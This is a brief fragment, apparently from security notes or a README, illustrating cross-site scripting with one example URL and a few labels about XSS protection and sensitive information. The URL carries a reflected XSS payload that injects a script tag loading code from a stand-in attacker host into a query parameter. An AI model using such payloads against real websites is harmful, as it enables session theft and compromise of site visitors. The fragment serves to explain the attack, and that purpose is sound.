 https://insecure.com/do?p=<script src=https://evilstuff.com/badscript.js></script>
XXS protection
No XXS protection
Sensitive information